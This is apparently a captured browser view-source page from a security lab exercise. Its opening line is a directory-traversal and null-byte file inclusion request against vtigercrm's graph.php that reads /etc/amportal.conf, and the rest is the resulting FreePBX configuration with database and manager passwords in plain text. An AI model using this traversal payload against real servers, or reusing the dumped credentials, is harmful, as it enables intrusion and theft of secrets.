 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)